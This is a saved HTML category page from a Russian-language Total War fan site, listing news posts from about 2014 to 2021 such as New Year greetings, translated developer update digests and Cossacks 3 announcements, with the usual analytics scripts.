

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.online/novosti-total-war.html
body_size: 13413
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-category itemid-109 j31 mm-hover">
<head>
  <base href="/novosti-total-war.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total War,WARHAMMER,Warhammer 2,Warhammer 3,THREE KINGDOMS,ROME,Rome 2,Shogun 2,SHOGUN,ATTILA,NAPOLEON,MEDIEVAL,MEDIEVAL 2,MOUNT AND BLADE,Bannerlord,Огнём и мечом">
  <meta name="description" content="Total WarS это сайт фанатов серии игр Total War - новости и обзоры игр WARHAMMER (I,II,III),ROME 2, SHOGUN 2, MEDIEVAL 2,THREE KINGDOMS">
  <title>Новости Total War - TotalWars</title>
  <link href="/novosti-total-war.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/novosti-total-war.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=109&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/9d59a5e49b5618c9c1b009f35613037f.css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"9cc9a75b00a63db88a000ff1fee3d110","system.paths":{"root":"","base":""}}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://totalwars.online/"},{"@type":"ListItem","position":2,"name":"Новости","item":"http://totalwars.online/novosti-total-war.html"}]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="current active dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>

  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="category-list">
              <div>
                <div class="content-category">
                  <h1>Новости Total War</h1>
                  <h2>Новости Total War</h2>
                  <div class="category-desc">
                    <p>Последняя информация о играх серии Total War. Модификации, патчи, сетевая игра.</p>
                    <div class="clr"></div>
                  </div>
                  <form action="https://totalwars.online/novosti-total-war.html" method="post" name="adminForm" id="adminForm" class="form-inline">
                    <fieldset class="filters btn-toolbar clearfix">
                      <div class="btn-group pull-right">
                        <label for="limit" class="element-invisible">Кол-во строк:</label> <select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
                          <option value="5">
                            5
                          </option>
                          <option value="10">
                            10
                          </option>
                          <option value="15">
                            15
                          </option>
                          <option value="20">
                            20
                          </option>
                          <option value="25">
                            25
                          </option>
                          <option value="30">
                            30
                          </option>
                          <option value="50">
                            50
                          </option>
                          <option value="100">
                            100
                          </option>
                          <option value="0" selected>
                            Все
                          </option>
                        </select>
                      </div>
<input type="hidden" name="filter_order" value=""> <input type="hidden" name="filter_order_Dir" value=""> <input type="hidden" name="limitstart" value=""> <input type="hidden" name="task" value="">
                    </fieldset>
                    <table class="category table table-striped table-bordered table-hover">
                      <tbody>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3445-2021.html">ПОЗДРАВЛЯЕМ С НОВЫМ 2021 ГОДОМ!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3418-what-are-the-total-war-teams-working-on-13.html">Над чем работает команда Total War. Выпуск 13</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод Mirc</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3367-2020.html">ПОЗДРАВЛЯЕМ С НОВЫМ 2020 ГОДОМ!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3286-what-are-the-total-war-teams-working-on-12.html">Над чем работает команда Total War. Выпуск 12</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод UlairiSam</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3267-what-are-the-total-war-teams-working-on-11.html">Над чем работает команда Total War. Выпуск 11</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод UlairiSam</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3217-what-are-the-total-war-teams-working-on-9.html">Над чем работает команда Total War. Выпуск 9</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод UlairiSam</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3220-total-war-fantastical-announcement.html">Грядет грандиозный анонс по Total War?!!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод UlairiSam</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3243-what-are-the-total-war-teams-working-on-10.html">Над чем работает команда Total War. Выпуск 10</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод UlairiSam</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3184-what-are-the-total-war-teams-working-on-8.html">Над чем работает команда Total War. Выпуск 8</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод Beibars</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3162-what-are-the-total-war-teams-working-on-7.html">Над чем работает команда Total War. Выпуск 7</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Necromancer</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3117-what-are-the-total-war-teams-working-on-6.html">Над чем работает команда Total War. Выпуск 6</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Necromancer</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3081-2018.html">ПОЗДРАВЛЯЕМ С НОВЫМ 2018 ГОДОМ!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3271-2019.html">ПОЗДРАВЛЯЕМ С НОВЫМ 2019 ГОДОМ!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3078-total-war-five-days-of-christmas-3-teaser.html">Total War Five Days of Christmas День 3-й. Загадочный тизер))</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3040-dlc-total-war-rome-2-is-this-the-end-of-the-empire.html">Минитизер нового DLC к Total War: ROME 2 - "Это конец Империи?"</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/3038-total-war-update-on-historical-releases.html">Обновление информации о предстоящих исторических релизах Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод Beibars</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2989-total-war-historical-new-2018.html">Новая историческая игра Total War - анонс в течении года? Или релиз?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2894-total-war-saga-announce-blog.html">Total War Saga. Анонс нового класса исторических игр Тотал Вар</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Mirc</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2810-download-mods-yandex-google-multcloud.html">Как скачать моды залитые на ЯндексДиск - инструкция для граждан Украины по MultCloud</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: holdfast</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2766-17-years-total-war.html">17 лет серии TOTAL WAR!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2758-what-are-the-total-war-teams-working-on-5.html">Над чем работает команда Total War. Выпуск 5</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Necromancer</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2741-ca-promised-soon-news-historical-game.html">СА обещают "скоро" выдать нам новости про историческую игру</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2718-the-future-of-total-war-faq-total-war-live.html">Блог ЧаВо (FAQ) о будущем Total War - WARHAMMER II и исторические игры</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод PriestOfRhllor</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2716-passion-for-the-new-historic-game-total-war.html">Страсти по новой исторической игре серии Total War + бонус</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2702-what-are-the-total-war-teams-working-on-4.html">Над чем работает команда Total War. Выпуск 4</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод PriestOfRhllor</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2303-discounts-for-the-game-total-war-series-from-50-to-75.html">Скидки на игры серии Total War до 61%</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2674-new-total-war-video-tyamich.html">Мнение. Total War В Новой Эпохе</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2636-what-are-the-total-war-teams-working-on-3.html">Над чем работает команда Total War. Выпуск 3</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод PriestOfRhllor</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2621-rome-total-war-ipad.html">ROME: Total War выходит на iPad</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2609-cossacks-3-news-date-release-video-prussia-on-the-defensive.html">Казаки 3 (Cossacks 3) - дата релиза и геймплейный ролик</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2579-what-are-the-total-war-teams-working-on-2.html">Над чем работает команда Total War. Выпуск 2.</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод PriestOfRhllor</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2413-cossacks-3-news-video-diplomacy-basics.html">Новое видео Казаки 3 (Cossacks 3) - основы дипломатии 17 века</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2392-what-are-the-total-war-teams-working-on.html">Над чем работает команда Total War. Выпуск 1</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод PriestOfRhllor</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2390-make-war-not-love-3-start.html">Стартует эвент Make War Not Love 3</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Макс Опашинин</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2374-make-war-not-love-3.html">Объявлен эвент Make War Not Love 3</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2361-2016.html">ПОЗДРАВЛЯЕМ С НОВЫМ 2016 ГОДОМ!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2360-cossacks-3-new-year.html">Новогоднее и Рождественское поздравление от разработчиков игры Казаки 3 (Cossacks 3)</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2293-dlc-total-war-attila-or-total-war-medieval-3.html">DLC на TOTAL WAR: ATTILA про Карла Великого или... TOTAL WAR: Medieval 3?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2276-the-hobbit-the-battle-of-the-five-armies-extended-edition.html">Режиссерская версия Хоббит: Битва Пяти Воинств</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2241-vopros.html">Вопрос</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2126-cossacks-3-anons.html">Анонс Казаки Cossacks 3 состоялся</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2117-2015-v.html">Поздравляем с Праздником Великой Победы!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2522-2016-v.html">Поздравляем с Праздником Великой Победы!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2115-rally-point-will.html">Уилл Овергард из PR отдела Creative Assembly покидает компанию</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2111-donate.html">Помощь сайту</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2096-steam-pay-mods.html">Платные моды в STEAM: минусы, плюсы и прогресс</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2075-steamspy-total-war.html">Продажи игр серии Total War в STEAM - то, что вы всегда хотели знать но вам никто не говорил</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2073-creative-assembly-taleworlds.html">Creative Assembly и TaleWorlds объявят о сотрудничестве</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2033-someday-well-do-total-war-world-war-ii-mike-simpson.html">Когда нибудь мы сделаем Вторую Мировую Войну Total War: World War II - Майк Симпсон</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод artpirojkov</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/2035-trailer-15-years-of-total-war-announcement-total-war-warhammer-on-egx-rezzed-2015.html">Трейлер "15 лет Total War" - анонс TOTAL WAR: WARHAMMER состоится на EGX Rezzed 2015?</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1983-total-war-chronicles-teper-pisat-aari-stanet-proshe.html">Total War Chronicles - теперь писать ААРы станет проще</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1965-total-war-86000437.html">Небольшой пользовательский обзор артбука Искусство тотальной войны про историю серии Total War</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Перевод Саша RFB</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1952-2015.html">ПОЗДРАВЛЯЕМ С НОВЫМ 2015 ГОДОМ!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/novosti-total-war/1813-total-war-medieval-iii-3.html">Намеки СА - TOTAL WAR: Medieval III 3 подтвержден?</a>
                          </td>
